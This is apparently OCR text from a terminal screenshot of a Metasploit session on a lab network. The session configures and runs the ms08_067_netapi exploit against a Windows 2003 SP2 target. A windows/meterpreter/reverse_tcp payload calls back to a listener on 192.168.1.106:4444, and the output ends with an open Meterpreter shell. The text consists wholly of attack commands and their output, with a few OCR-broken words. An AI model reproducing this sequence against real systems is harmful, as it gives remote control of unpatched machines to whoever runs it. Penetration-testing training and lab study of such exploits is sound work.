 root : sh
File Edit View Bookmarks Settings Help
target => 12
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.107 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
12 Windows 2003 SP2 English (NX)
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.106:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:4363) at 2
013-02-06 15:50:41 -0700
meterpreter >
5 r3
the quieter you become, the more you are able to hear
root : sh